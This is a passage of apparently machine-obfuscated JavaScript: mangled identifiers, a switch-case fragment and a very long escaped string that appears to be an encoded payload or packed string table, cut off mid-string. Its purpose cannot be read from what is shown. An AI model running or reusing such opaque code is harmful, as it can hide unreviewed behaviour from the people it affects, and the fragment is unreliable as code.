x9mGsdB[qhRbiNL[0x10]][CAH4_8Z[qhRbiNL[0x2]]]});case cMJ9Jv.ooIT8qC._TpHix+-0x1df:SOjhtna(x9mGsdB[qhRbiNL[0x0]]=qhRbiNL[0x2],x9mGsdB[qhRbiNL[CAH4_8Z+0x19a]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705B\u4114\u0138\u08E0\u3F20\u7226\u3028\u202D\u48A0\u1121\u4221\u6954\u1029\\x3b\\x4c\xBC\u030B\u0826\u2025\u5B21\u1221\u6B18\u5510\xC8\u02D0\u0330\u02A9\u2826\u5825\u2826\u3820\u0820\u3023\u7021\u7025\u5988\u0670\u0750\u01C4\u23C8\u3C75\u0FA0\u2520\u3B20\u2F20\u2CA0\u3720\u38C8\u402A\u2274\u0521\u0220\u1C20\u2F89\\x46\u56E1\u2880\u0391\u0423\u35F1\u4E20\u4350\u1447\u16E2\u4020\u3023\u1022\u3820\u7A8C\u436C\u4057\u4EA6\u1A40\u06C0\u02B0\xE5\u1940\u6B2F\u0420\u11FA\u502F\u3026\u199B\u0905\u7822\u6B36\\x35\u10A0\u01C0\u4E3E\u608B\u3220\u5B02\u3E60\u7232\u58FC\u2DB0\u0190\u69E9\u1952\u0320\u3F3D\xDD\u4E60\u0A0B\u4820\u3B2C\u29D3\u7E40\u5B20\u22BD\u0B65\u2A48\u33B7\u237A\u4531\u1C70\u6DA0\u02DB\u3749\u4D40\u6874\u2651\u49E6\u0DAC\u43A0\u0588\u0821\u7A5A\xE0\u0305\u6522\u5C28\u0E41\u1C54\u6C20\u054E\u1284\u547F\u10EA\u41B0\\x7f\u21E7\u228B\u7505\u28A0\u0276\u11D0\u492A\u4EB1\u5C74\u4435\u06E6\u188E\u6DD7\u04E1\u286E\u4427\u42C4\u5431\u48D0\u6E42\u312E\u433F\u01C4\u634A\u4420\u0462\u50C8\u2C7B\\x24\u64AB\u3020\u04D3\u4BB0\xF5\u7A35\u38A0\u4842\u4D25\u16EA\u41D1\u1C46\u036D\u2784\u2149\u5EED\u2935\u6882\u1F2A\u73F8\u0A74\u0220\u7701\u4E80\x85\u1860\u1E68\u57C3\u57C4\u2A21\u4089\u0A41\u5B4A\u0367\u1780\u7283\u1B49\u61D0\u2C24\u5CCC\u42F8\u1024\u2379\u2828\u6C24\u3040\u4954\u096C\u4627\u6161\u6963\u43E0\u5020\u42FC\u1E6E\u403A\u1057\u04B2\u22E7\u2423\u192E\u2EC9\u18A4\u24B3\u0812\u242C\u36F0\u5340\u40B2\u24BB\u1653\u386A\u35A6\u1080\u6092\u21A6\u0DE3\u30CC\u56A4\\x33\u7453\u273F\u1020\u3DF2\u399D\u4026\u4A27\u287F\u1341\u5A80\u1096\u5AE1\u5685\u4352\u0A83\u01F0\u547C\u0701\u5305\u362F\u076A\u10FD\u5555\u4064\u5040\u2341\u7BCD\u4691\u084F\u46F8\u30D1\u06C8\u5331\u25B8\u6C56\u22C0\u275A\u0321\u4034\u05D0\u5A29\u6288\u5044\u468D\u625E\u77F1\u4434\u6760\u0C35\\x39\u062A\u6429\u5F5A\u06E1\u4040\u2560\u0C25\u01A8\u6C2A\u67D0\u2B4A\\x30\u08B1\u22F0\u0239\\x30\u4C4F\u4640\u1E23\u05CC\u30D6\u2120\u6C28\u04A8\u742E\u56E0\u6020\u07B0\u1AA8\u0774\u0516\u1C01\u2908\u16E1\u1CB0\u4581\u5C78\u5920\u0CCE\u0571\u68A6\u0B61\u5C74\u1047\u2047\u13A1\u42A8\u0A00\u50A6\u0572\u5041\u0BE2\u4CFB\u0361\u307A\u0FA4\u544B\u0B35\u20FB\u0B16\u60E4\u5264\u186D\u0376\u7CBC\u1AE4\u044A\u0646\u54DA\u57E6\u2094\u0EA0\u6874\u1AC5\u206A\u3EF7\u5839\u4085\u204C\u1AB4\u1C2E\u3F25\u5915\u56E4\u42E4\u4224\u551F\u43E7\u16B9\u1B20\u40E4\u15C5\u11F2\u3266\u1292\u12C7\u3951\u13A3\u10A7\u11E4\u609C\u4DA4\u6494\u0500\u284A\u5586\u52EE\u0634\u0518\u0D64\u2047\u10E6\u2047\u18B6\u48B0\u0275\u64B5\u0777\u492E\u3C04\u1CA7\u0E76\u7073\u0A20\u0C92\u5246\u486A\u27AB\u70A7\u1920\u24F6\u0503\u2918\u2B37\u344A\u0E74\u10E0\u1920\u285A\u0762\u783A\u0961\u44D8\u0B62\u29E4\u1262\u690D\u1231\u3070\u1C04\u20B9\u0961\u7C78\u5BA4\u2175\u0CA6\u188A\u0EA4\u0919\u0440\u60E4\u5F66\u389C\u096D\u60B1\u0B37\u2058\u5AB4\u1847\u5AE6\u6108\u0CA3\u104C\u1AE0\u291E\u0A23\u282A\u1044\u20D9\u18A0\u1D6A\u2137\u14F9\u1525\u0858\u3247\u6E50\u1C62\u62A1\u108C\u20E4\u0AA1\u6892\u5F91\u5C65\u13A5\u78F9\u096C\u6470\u0426\u547A\u18A1\u28FB\u0967\u344A\u4D05\u34C2\u1D46\u205A\u1236\u485A\u1AB7\u6E9C\u0506\u1084\u16E6\xF4\u5AE6\u1246\u4641\u6A7A\u1AE2\u4022\u1A63\u28FF\u4584\u60A8\u1C65\u084A\u5FE3\xD8\u1B84\u491A\u0363\u306A\u2F2C\u0BF5\u1FE6\u12E4\u0776\u7EA7\u0DA0\u2466\u5C02\u4CA7\u0962\u298A\u0221\u684C\u48C2\u3478\u6065\u3184\u1466\u6430\u1D46\u25A4\u08C1\u290A\u5723\u48EA\u4581\u3918\u0DA4\u1108\u12C3\u50BA\u0B65\u1CF4\u5CC1\u1D1A\u14E4\u10B1\u0565\u3851\u1A66\u20F2\u0131\u4257\u05A2\u28FC\u0CA0\u249B\u1FE5\u6484\u0C71\u2878\u4144\u2116\u0966\u38C8\u0A21\u2A2C\u49A4\u44DE\u1B91\u68C8\u0570\u2492\u58B5\u58A4\u1EE5\u604A\u0146\u54E3\u1AC1\u5DE8\u1126\u548C\u1886\u390D\u6376\u4C92\u1EE2\u3F58\u69F0\xA0\u152A\u0650\u5AE1\u62B1\u06BD\u0133\u41D2\u1428\u5541\u70FC\u3FA4\u1C80\u0310\u72A3\u0451\u0C69\u10AC\u4192\u13A2\u5C52\u01D0\u3FA1\u7174\u52C0\u22A1\u20D2\u0831\u2FF2\u11C9\u15D9\u3C2A\u72C0\u3124\u384D\u031C\u4924\u4892\u42D0\u743F\u213C\u1B81\u3450\xFC\u2563\u3063\u40F8\u6B2C\\x50\u4D71\u483A\u49A0\u0141\u3433\u2238\xA7\u0880\u4638\u6A69\u04F4\u49E0\u0A3B\u7032\u1990\u184A\u0240\u3FA2\u3459\u24B0\u770C\u18A7\u02C9\u1C29\u20B4\u0442\u7875\u19C8\u12B4\u189F\xE8\u6AA1\u70F5\u0C09\u652E\u4144\u08C2\u6C48\u41EF\u1160\u2842\u468C\u156A\u40FC\u0B81\u54AA\u0217\u19D0\u1426\u50D0\u37E7\u6E30\u07E0\u76AD\u78A6\xC1\u1535\u5142\u02A0\u1220\u6372\u0AC0\u2877\u06C4\u2A20\u6023\u02C1\u0627\u08C0\u0440\u7459\u21D0\u3DA7\u7873\u05E8\u26A3\\x2a\u0CA1\u4321\u21EA\u18B0\u7C41\u640E\u16A4\u7028\u0280\u7125\u204C\u0BF2\u742C\u41C0\u3AB1\u315E\u4276\u0425\u204A\u0178\u1622\u54CA\u1860\u3A2D\u40B4\u0631\u6455\u10E4\u3F06\u204F\u0298\u1D6F\u5C74\u05A4\u1E29\u41CC\u1AB3\u0C29\u6390\u0B46\u4871\u0432\u14C6\u20A4\u05C0\u3466\u71D2\u0643\u082A\u6134\u3F04\u0D94\u0258\u6AA2\u584B\u09E0\u202C\u0908\u10A2\u1C25\u01EA\u21A2\u148D\u44C8\u13AA\u40CE\u0DB0\u6845\u01E4\u0642\u0C34\u0262\u1164\u1076\u4288\u6DA2\u6030\u0DB1\u7A20\u2141\u0D63\u5223\u1A3C\u1AA0\u058B\u0498\u3529\u04AE\u0FD8\u0A3F\u2130\u1823\u4457\u6304\u34A2\u6856\u0170\u29C6\u5028\u4665\u577A\u21A0\u0AA2\u5C41\u4106\u01F0\u683D\\x64\u15AF\u084B\u0BE5\u463D\u10D4\u1EE0\u5453\u4134\u0820\u308C\u0690\u79C6\u6070\u075C\u213D\u1214\u08C1\u4053\u1720\u2B67\u5866\u5530\u6AAC\xDA\u1040\u4D30\u11EA\u3ABA\u7256\u0154\u3FA2\u4F25\u49A4\u3A2D\u249C\u0B01\u682D\u41C9\u2372\u025E\u73E6\u34A1\u3468\u44A8\u4869\u40F4\u4F54\u542B\u1552\u19E1\u2C73\xE4\u06E6\u206E\u0CA8\u1562\u1C84\u0290\u27A6\u7055\u0E61\u795D\u42F8\u1421\u6863\u42E4\u7B28\u3851\xB0\u2139\u6145\u1C89\u7846\u22A8\u2BA2\u2970\u4CB0\u7721\u202A\u0EFC\u35F8\u6164\u1821\u2ADF\u2998\u0AE0\u5038\u23B4\u0CAA\u4D41\u1200\u0324\u7217\u19E3\u302A\u43CB\u2BA0\u3AAD\u0124\u15A2\u223E\u0551\u2230\u1198\u50E1\u792A\u7B9C\u2BA1\u312D\u02E4\u622A\u705A\u4A4D\u2170\u4026\u0163\u364A\x88\u1426\\x63\u4340\u6CA1\u54E6\u0601\u692E\u21A8\u07F4\u1143\u435F\u2A26\u489E\u26C8\u2828\u3106\u0BA1\u6238\u01D2\u1B22\u44C2\xA0\u21A7\u5468\u21D8\u4224\u60F3\u6C20\u2125\u2A0C\u0D62\u1C42\xBE\u1B25\u643C\u2C1E\u15A8\u30F9\u0329\u043F\\x36\u3821\u14A6\u50E8\u1320\u283B\u6768\u6CA5\u5041\u0929\u483F\u38AA\u19E1\u3C50\u0150\u0B15\u7994\u4030\u1BA3\u04AE\u0266\u5025\u4838\u0D62\u5C3C\u53C0\u30E4\u448C\u41F4\u4328\u08A4\u0D33\u637B\u11DE\u1FA7\u6B40\u2356\u1A66\u0C59\u2179\u09CC\u24A6\u04C5\u5B21\u21D0\u07C5\u4033\u2380\u21A6\u5868\u23E1\u322A\u40E4\u4328\u453B\u11D5\u49A0\u2855\u439C\u2B60\u5096\u4640\u75B2\u343A\u4331\u6D38\\x76\u0BE0\u0655\u2278\u2FA6\u702D\u27D0\u2C6D\u2869\u4629\u5F30\u406B\u4CA2\u5C2E\u43C0\u2B62\u5076\u4910\u26A5\u703A\u4560\u0769\u0858\u4DA2\u225B\u2418\u3EC2\u6845\u011D\u046A\u40E0\u0761\u10A4\u4088\u50A1\u6082\u2042\u2567\u607C\u4180\u5AB7\u68BC\u0EF1\u2351\u01BD\u1CC0\u582C\u0260\u57A3\u7055\u0432\u1522\u4E16\u0B00\u4D2F\u4034\u09C3\u2930\u61D0\u1AA3\u4A25\u04B0\u2969\u60AE\u06E1\u5C29\u2575\u45B0\u0448\u41F9\u5CC4\u1C82\u2030\u392A\u10D5\u4320\u58AD\u20D4\u0EA3\u325E\u703D\u2DCE\u702F\u0E60\u6DAF\u70D6\u0DD0\u0238\u01F0\u0573\u092E\u4264\u1CA1\u0428\u06A6\u43A7\u4BB9\u05C0\u5A27\u1068\u7740\u6041\u2B32\u12A6\\x7c\u43C0\u1BAC\u24D8\u0ED7\u5230\u6097\u53A1\u7858\u41F0\u2627\u3389\u0490\u0B42\u160D\u09D0\u5438\u0522\u1035\u3C46\\x48\u1C82\u227B\u0178\u7C2C\u4116\u09B0\u2C2C\u4054\u146F\u082D\u6406\u0863\u288C\u02F1\u2C63\xF5\u0760\u3A28\u5142\u1272\u2B84\u12A8\u0322\u3459\u0638\u6DA4\u60ED\u40B0\u71DA\u21C4\u1AC3\u3651\u0167\u0820\u284A\u0370\u0124\u285A\u46C1\u5F3B\u40B1\u19A2\u2444\u2299\u354D\u6088\u5F48\u6C23\u38E0\u0F81\u0422\u27A0\u0C23\u3E40\u1E44\u4AE5\u3864\u049B\u7422\u6116\u0928\u322B\u21D2\u0DA3\u3E3B\u0264\u4AC4\u1C33\u5460\u486A\u22F6\xB0\u6439\u61BC\u0960\u1246\u02A8\u3126\u0C32\u45E8\u2826\u0E1E\u0BA0\u0933\u4124\u2423\u19F6\u4098\u0924\u68BD\u01A0\u6E20\u18C9\u0AA1\u7638\u6074\u1EE3\u6057\u6070\u0864\u6455\u6AE4\u1528\u26DE\u02C0\u5E37\u1169\u7A63\u0935\u03C4\u18F0\u6830\u46D0\u6227\u76E0\u72C1\u393C\u1AE0\\x63\u085A\u20E0\u2725\u4F0C\u4460\u04AB\u30A4\u31C8\u4A6E\u2838\u0142\u751F\u426B\u4327\u0855\u0620\u74AD\u10E3\u0EA0\u5330\u4163\u6430\u0636\u4332\u16A5\u606C\u42DE\u5727\u2039\u1F81\u106B\u6CB4\u0701\u3435\xC8\u2726\u5A21\u0500\u18A9\u6B29\xE1\u3635\u618C\u0FA3\u2942\u78A4\u3541\u14A1\u207E\u04E8\u06C1\u6CFD\u50BC\u0650\u30E1\u7CA2\u404C\u02C0\u0950\u552B\u2063\u5644\u2B62\u7028\u58B5\u0660\u1943\u333F\u2029\u0400\u28A3\u16AC\u0116\x80\u2121\u096D\u4C74\u06D0\u12A3\u063D\u106D\u4320\u28A1\u182D\u407E\u054F\u3238\u1329\u50CE\u3037\u2463\u6C33\u4057\u0178\u0C21\u1A3E\u604B\u43C0\u2A23\u322C\u410D\u02C0\u12B0\u6E32\u107A\u0440\u2622\u5FB5\u60E3\u03B0\u06F8\u753A\u3A38\u16C4\u3DE0\u4223\u28C3\u26C8\u0AC0\u75EF\u042A\u0788\u2063\u297A\u206A\u01A0\u0DE2\u0E2B\u3844\u5380\u1320\u4E20\u20F0\u6788\u0C43\u1D71\u0E57\u0500\u2448\u2035\u602A\u01A8\u3A62\u59A0\u30E8\u024C\u0240\u543F\x9C\u40C0\u0520\u7424\u10E8\u0748\u1F22\u1AE5\u40E0\u0450\u0EA3\u7DBB\u30B0\u4054\u1920\u542B\u20A8\u0718\u14D8\u7536\u6E94\u0644\u3A71\u282F\u02B2\u0280\u3560\u622B\u2073\u0460\u2CAB\u7437\xCF\u5767\u38A0\u2827\u288C\u0320\u3E22\u103A\u2051\u04C8\u3142\u4426\u084A\u0128\u2221\u5421\u404C\u05CC\u2AE9\u3124\xAD\u0A70\u0AC1\u482F\u22CE\u03BB\u3E23\u29A1\u513A\u46C4\u06C3\u103F\u60E3\u0644\u0366\u0E3A\u4909\xC0\u3EA3\u323C\u7CA7\u018C\u35A3\u1C36\u58EC\u3700\u2430\u5461\u411B\u4188\u4467\u243B\u7100\u5690\u0C63\u7C32\u0484\u06C4\u2FA1\u2BE6\u08FB\u04A2\u0A02\u6B31\u60BC\u06C8\u21A3\u7032\u046D\u05CC\u06A3\u7038\u60B1\u0588\u1B21\u6431\\x50\u4370\u0AC2\u6C3D\u50D6\u0718\u2EA8\u143C\u74DE\u06D8\u5C44\u5026\u0878\u47FC\u1C78\u5532\u0475\u4030\u0820\u743D\u103E\u04A2\u0C33\\x37\u6060\u4F5E\u2221\u0A32\u20FF\u0530\u2120\u142C\xB0\u2590\u2443\u5028\u2CDC\u7248\u2FA1\u582B\u0822\u06E0\u1D22\u3A5D\u5040\u0718\u1CA3\u2C25\u30AA\u5350\u21E3\u7C2A\u30F4\u40C4\u6D81\u5832\u31FB\u0690\u7847\u0629\u502C\u02BE\u06C2\u7464\u70D5\u43C0\u3F00\u5633\u31DA\u12F0\u37E3\u4551\x8C\u028F\u0822\u5A22\xDB\u0C60\u3F03\\x34\u0865\u0460\u3B62\u7C2E\u4118\u01D8\u3722\u0232\u04BC\u05CC\u2D81\u773B\u3031\u0897\u1783\u1034\u2065\u05F1\u28A3\u0637\xC2\u0320\u0EC2\u094C\u60F6\u01A4\u2720\u4238\u4048\u4C00\u34A1\u202A\u3092\u47E0\u14E1\u5231\\x23\u0718\u3663\u5229\u50C2\u0760\u2EA8\u2824\u78CD\u015C\u2563\u303A\u48DA\u12E4\u1642\u6C3F\u011B\u44A8\u1AA3\u0923\u2850\u06FE\u29E7\u0C3C\u505A\u43B4\u2EA8\u5423\u2080\u07FC\u3720\u583B\u10B0\u2760\u2062\u2A36\u583E\u07D0\u0EC2\u747A\u60B2\u0638\u3E22\u5A3F\u40A8\u0279\u1821\u262D\u2119\u15F1\u0421\u2829\u2092\u04A4\u12A2\u0832\u04B8\u0610\u384B\u703E\u60A2\u0C60\u33A0\u4023\u28BC\u04E0\u2DA2\u0931\\x6a\u215C\u2662\u6C36\u7047\x84\u61E2\u2236\u610C\u25D8\u6223\u0921\u104A\u415D\u2B60\u7E51\\x4b\u0638\xA2\u6C23\u2857\u04B0\u2432\u1C38\u3078\u43B4\u2FA2\u1EF2\u04E2\u433A\u16A3\u3957\u222E\u7748\u1E44\u1123\u20DA\u13B4\u209A\u56E7\u20BF\u4FD0\u0522\u28FC\u20E4\u010C\u6220\u2838\\x6b\u3440\u21A0\u7470\u0574\u0788\u0522\u2EEE\u20B0\u2650\u24A0\u2834\u20CD\u0610\u3962\u7467\u28D5\u46CC\u6570\u2258\u484B\u0270\u14E1\u3124\u7842\u4971\u0C21\u66B9\x8A\u05F1\u3442\u5B29\u4054\u45F1\u3963\\x23\u6950\u47E0\x86\u1A4A\u7D18\u013C\u0262\u20B8\u4916\u0788\u31A3\u1CB9\u79A8\u063F\u09E1\u14BF\u2094\u01A4\u2430\u612E\u7451\u0248\xA2\u0E51\\x3c\u0DCC\u0A03\u102C\u22B0\u2758\u0820\u282A\u303E\u02A0\u2EA8\u3C21\u102A\u03B0\u1820\u41B2\u048C\u4AF0\u34C6\u1021\u2105\u4DCC\u1961\u3151\xD5\u4458\u097B\u5A31\xF8\u0638\u2A22\u7026\x92\u4272\u2EAB\u0C29\u493D\u1530\u0C22\u747F\xF6\u03B4\u31A3\u0938\xBF\u4F00\u2FA0\u7537\xF5\u0700\u0467\u323A\u4883\u64A4\u34C6\u20BE\u6D1A\u0120\u3AE8\u2671\xA0\u5500\u3622\u0B5E\u49A8\u0280\u37E2\u7C32\u4A4C\u0574\u6223\u3826\\x4b\u03B0\u1363\u0829\u405A\u0324\u6721\u6821\u795B\u77E0\u1821\u4146\xB2\u05E8\u0521\u55F2\u10B0\u24B0\u2441\u682A\u30E6\u06F8\u109A\xD0\u1F1B\u4530\u28A0\u062A\u4078\u4710\u159B\u26E6\u1078\u6617\u0E28\u4A4C\u698B\u0C58\u0A02\u0C3F\u206F\u2E60\u22C8\u2836\u5902\u01D8\u2620\u2835\u48A6\u03F8\u6858\u5144\u10B2\u0428\u2E60\u423E\u3B1A\u2FD0\u30E1\u2629\u24D1\u3594\u4820\u1222\u4092\u0370\u0DB6\u1021\u4066\u1394\u7E21\u48D8\u30D5\u449F\u0C22\u4422\u11AF\u35E8\u12B2\u3820\u2022\u065A\u4257\u1B66\u7045\u2C60\u1970\u552A\u4CE8\xBC\u6223\u3232\u0836\u4064\u1956\u7463\u210E\u2CA8\u2120\u4F3A\u20B0\u26D0\u0E56\u6B32\u5103\u0CA2\u1821\u313C\u50D9\x8F\u0BAA\u1033\\x74\u0122\u6962\u775D\u1550\u44C8\u2723\u4A36\u38B0\u21F0\u2B63\u382B\u0886\u30F6\u4C23\u292A\u25CD\u06F8\u0106\u1029\u50F5\u2693\u1CC6\u747E\u6692\u46BB\u0A01\u2EC5\u311B\u46D0\u0523\u6C24\u7040\u04A2\u3157\u454E\u2047\u4406\u46A2\u2137\\x73\u05E0\u1432\u6B29\u2078\u472F\u0434\u61A1\u41D8\u0560\u1CA1\u5839\u58FC\u0288\u2623\u382D\u2040\u461A\u2DA1\u6829\u204C\u0638\u3DF4\u27F0\u608E\u7760\u2E21\u1B31\\x4d\u2638\u21A3\u5024\\x59\u75D7\u0E4B\u1C21\u0857\u0652\u3922\u2146\u7039\u6F60\u17A3\u1438\u0B1A\u06C4\u2663\u5066\u088C\u069C\u4DE0\u0943\u7110\u09E0\u2661\u5CE6\u353A\u41A4\u1540\u282C\u3D36\u4FA0\u7B20\u5522\u5D88\u0530\u1E29\u183C\u12A8\u0636\u2602\u6A5F\u62FB\u67FB\u37E0\u4E20\u01ED\u40F0\u0320\u3C37\u60DD\u27FC\u0967\u0830\u40ED\u0EE8\u0DE3\u7426\\x73\u028E\u6223\u0C35\u5073\u01A8\u2BA3\u0C36\u60DE\x92\u10CA\u60F0\u4032\u57A3\u13E1\u46C3\u28DA\u5148\u4096\u51BA\u608A\\x68\u34A0\u1CAC\u4020\u64C8\u2462\u5C3C\u20DE\u0682\u01F5\u143D\xD9\\x7c\u5921\u403B\u103A\u07F0\u3FA0\u4F23\u70EE\u015C\u2623\u1060\u30F4\u1F2F\u0AA3\u0C2A\u1994\\x70\u2223\u4A2A\u306D\u76F8\u0541\u1021\u2034\u0683\u1362\u1C32\u0868\u07D0\u2E61\u5468\u506C\u0768\u1223\u362A\u30CE\u0644\u2061\u1A28\u50E4\u6CA4\u2430\u622A\u6A08\u0460\u1F20\xB6\u6046\u11A0\u170A\u1034\u2716\u01A4\u30E2\u1023\u23B7\u574A\u68AD\u59AA\u0851\u0610\u1362\u2229\u010B\u0F18\u4DC5\u6489\u40E4\u45CC\u31A0\u3425\u6551\u06E0\u2060\u24BD\xE0\u0460\u3101\u5326\u10E8\u0700\u0A64\u5826\u1030\u07E6\u21E0\u6028\u136C\u0660\u3143\u44C6\u08A1\u1B50\u1AA0\u4756\u121E\u0788\u232F\u0C21\u20EC\u1460\u06A1\u0CD0\u10C4\u40C0\u32AF\u5284\u39F4\u4110\u1C2E\u1036\u1EEF\u33F1\u0E6C\u4F2F\u1325\u31D4\u516F\u0C24\u53A7\u0457\u04D3\u703A\u50D5\u4460\u0D34\u67FF\u34CE\u0229\u7B19\u7C96\u116A\u0751\u0A02\u0E23\u288C\u0168\u6623\u5231\u609D\u0E50\u1A6E\u7C3A\u505A\u41D7\u02AF\u2924\\x50\u4116\u106C\u1826\u1028\u4128\u1922\u322D\u136D\u7125\u1916\u2128\u1340\u06C4\u0A00\u142F\u40E4\u4340\u106C\u7430\u106A\u232A\u1459\u029D\u50E5\u4CC8\u2A21\u1A85\u11F5\x80\u3B6F\u5E23\u2105\u0110\u3A60\u0623\u60A6\u0229\u704E\u419C\u0BD9\u0810\u2123\u0286\u10AB\u1DE8\u2E22\u2191\\x73\xF3\u24CA\u0E24\u1049\u0D24\u38A3\u7434\u20E4\u4416\u0EC0\u602A\u40A4\u0174\u2E23\u7C28\u135D\u1A48\u1F20\u202E\u4353\u2F48\u06C3\u7B66\u0847\u4810\u0DC7\u3829\u4B4C\u5E8D\u2223\u557F\u209C\u0610\u12B3\u2171\\x5f\u0CC8\u1F20\u4F24\u783E\u05E5\u7EC0\u1438\u0105\u02C5\u5455\u652F\u53EA\u7789\u5C78\u0628\u1392\u4252\u6BA2\u0649\u5034\u3428\u1522\u3223\u2061\u1D88\u20DB\u3598\u4878\u4229\u6E01\u1A26\u6E30\u0500\u3AEA\u0E3B\u2D61\u1E60\u1166\u01B0\u1E0F\u63A0\u46A2\u7036\u58F6\u015C\u2DA2\xFD\u102D\u49A4\u0B22\u7D91\\x30\u0730\u0862\u59A5\u3109\u01EE\u4321\u012F\u6B5A\u4810\u0E96\u1025\u2905\u0650\u0C42\u2429\u244A\u0415\u73A3\u743B\u4069\u4490\u1D4D\u12C3\u316C\u0677\u27EA\u6A84\u78AD\u4920\u36E2\u0E25\u30C7\u4DED\u7E8D\u2035\u607B\u66E0\u2561\u34E8\u5BF9\u014D\u5AA0\u283C\u207B\u62E4\u0863\u7029\u59AC\u6974\u18CA\u78D9\u58F7\u3064\u21E3\u5239\u604C\u04B0\u106E\u2426\u1105\u0458\u1425\u783E\u606E\u6870\u30F0\u613D\u1084\u057D\u7F32\u2433\u10FB\u6380\u3222\u213B\u402C\\x64\u3381\u02D8\u2DDE\u03B4\u37E3\u1B2A\u30D9\u02F0\u3899\u782D\u40FE\u1938\u09AC\u4235\u50B9\u057D\u4C41\u2826\\x5b\u5810\u09E0\u6138\xF2\u01EC\u69E7\u3E2B\u60B3\u72B8\u1F23\u255D\u08DF\u6D3B\u0520\u52DD\u6BEE\u06E8\u2DBB\u083E\u60FC\u059D\u2BA3\u362B\u1BF4\u1EC4\u3620\u4E3F\xB8\u01A8\u0C21\u793F\u0102\u05EC\u2BA2\u39E3\u1192\u428C\u3121\u403A\u239C\u4305\u1F70\u113A\u50E4\u40E8\u4B21\u1105\u07E0\u0404\u3122\u182C\\x4a\u427A\u2220\u043E\u33B9\u4AA0\u2186\u1031\u5923\xED\u36B9\u3423\u2902\u39A0\u24BE\u6C3A\u6B2C\u0118\u3A39\u3426\xE8\\x30\u32BE\u0E32\u50C0\u6370\u14F2\u2434\u5208\u0272\u3466\u7235\u50EA\u3CE0\u3962\u213A\u50DE\u0428\u3BAB\u7ACE\u40F8\u0458\u1CA7\u2920\u67ED\u317A\u02A3\u3237\\x39\u0D1E\u1160\u2022\u40A1\u03B4\u24C4\u04BA\u494A\u1F56\u0C51\u483B\u704B\u0660\u0821\u029C\u0DF8\u0178\u0BF8\u6648\u7DD5\u4638\u35A0\u6D0D\u2026\u3970\u3962\u5313\u111B\u4638\u01BF\u0628\u06FC\u02A2\u3960\u7A91\u60A1\u02E4\u32BC\u1C21\u08E5\u3C5F\u2B62\u20A4\\x3a\u0188\u2663\u7C2A\u20DF\u685B\u28A1\u6431\u73EA\u3848\u0FA1\u3F48\u50E3\u0684\u1D22\u6C3F\u3830\u076A\u6493\u292C\u1579\u2E73\u4E49\u543A\u60A3\u17E0\u260A\u4F59\xBC\u2E10\u1F23\u3622\u7E34\u4B20\u09C7\u1029\u40A6\u1742\u6B81\u2050\u60F5\u02C4\u0AE1\u43E2\u3839\u0644\u1160\u68C2\u40CE\u0748\u1160\u3539\u2E94\u03B0\u0822\u5036\u5B8E\u09A4\u0AE3\u1E97\u2B02\u0700\u0AE2\u2233\u10B2\u0530\u1DCC\u5839\xB2\u07D0\u25A2\u7035\u50B2\u07B5\u51CE\u383E\u3434\u045B\u6394\u4F14\u2087\u3CE0\u0503\u274A\u010E\u0E90\u21E3\u0824\u106A\u0280\u0260\u66E6\u7792\u0920\u09EB\u443A\u506D\u02B8\u1523\u3837\x80\u0320\u3910\u5A66\u67D8\u05DB\u7DFC\u68DB\u17C8\u05CC\u18FC\u4F3B\u627A\u0428\u2462\u382A\u3034\u0370\u2D09\u3426\u08AC\u4F68\u32F4\u203B\u7AAC\u5490\u1422\u082F\u6527\u6BF7\u3560\u5424\u011E\u06C4\u36E3\u523D\u6E3E\u01F4\u2522\u3832\u2028\u4653\u7123\u2C3A\u504C\xC0\u07A1\u2CFC\u5082\u298C\u1163\u743D\u65FF\u60F4\u2D82\u4439\u481C\u7C40\u0260\u4021\u0820\u6C89\u2A2A\u6B38\u010A\u2730\u2561\u5E0E\u40CE\u04A0\u6707\u4A20\u7DF5\u03B4\u2563\u5233\\x3b\u15BD\u3778\u5835\u6118\xF4\u1AA2\u7C3A\u20F6\u0760\u2660\u3895\u0273\u0417\u58D1\u1F70\u0A6A\xEA\u7DA0\u202D\u4F4C\u2590\u240A\u0E3E\u6084\u0428\u1BAA\u7C23\u60B0\u4090\u31A1\u0362\u1859\u4280\u3E55\u221C\u0FE4\u0640\u6460\u1838\u4F7C\u3596\u3A61\u1E1B\u30F6\u0722\u7483\u3E23\u202A\u0370\u2461\u5B09\u24F4\u4A5B\u4A5D\u5202\u7721\u5EDB\u799F\u6F10\u4066\u5BC0\u0243\u1505\u42EC\u68F0\u3223\u6077\u7757\u0288\u3A20\u6227\u2115\u4D7F\u6B5C\u5E68\u08FB\u4BAE\u5D1E\u4428\u775A\u2C60\u1643\u5EB1\u599C\u02EA\u53D4\u24B6\u5BA8\u789F\u725F\u4A2C\u37DE\\x2c\u0BB0\u06C0\u2427\u63EE\u1D52\u7D8E\u749D\u0C8E\u09A0\u336C\u745B\u4883\u397D\u626F\u1E18\u71F7\u7836\u587A\u68E8\u03AE\u5420\u25D2\u442F\u7027\u40A4\u1844\u05A8\u14E0\u0C21\u6A29\u245A\\x55\u0465\u1AC0\u4723\u7025\u4AD4\u1F1B\u41A4\u6E40\u3C5C\u27A1\u6837\u6364\u705C\u015C\u18B0\u5F21\u283C\u20B3\u2057\u0284\u0D65\u0321\u4326\u0C3E\u7646\u41CC\u047A\u5E3C\u6321\u466A\u4126\u5047\u0321\u0470\u3835\u5B21\u6A32\u506A\u40B4\u0314\u1B80\u3522\u3C01\u07D6\u1CCE\u0258\u0E40\u2D80\u1232\u4775\u5037\u10BA\u0174\u1AA1\u0D26\u2202\u57D3\u0E9E\u0934\u0754\u12A0\u2A06\u6C3C\u5082\u78CB\u7690\u0E60\u6022\u1C2B\u7D29\u60CD\u01AB\u6830\u061C\u482A\u6828\u508E\u20D4\xC0\u1918\u3F18\u0A28\u083B\xE3\u3AAD\u6192\u3A61\u6A2E\u43ED\u4033\u2118\u0718\u0564\u46A3\u062C\u3CBD\u3493\u384D\u64D7\u3194\u4B86\u7032\u226C\u4213\u506C\u4EA0\u5C21\u5E03\u1B41\u218E\u7A7A\u27E0\u1049\u4321\u5962\\x71\\x6e\xCB\u5A3E\u5AE3\u2423\u3824\xF4\u4332\u09E3\u23A0\u5611\u043A\u506A\u4190\xF4\u1AE0\u67B8\u5DEF\u3030\u245A\u3982\u06F0\u75A0\u1A24\u1826\u7398\u7918\xF4\u0240\u3FCB\u4C0A\u7046\x94\u622C\u2160\u0321\u5F26\u3830\u2894\u192E\u05BC\u1820\u0AA5\u652C\u1843\u408A\u016C\u0C00\u2455\u2842\u2DAD\u2C35\u203A\u0880\u0560\u4C30\u17EF\u40D4\u1F0D\u7914\u14FA\u1B21\u1527\u5834\u388C\u40BA\u0340\u1278\u7121\u6F09\u3FCB\u411E\u0290\u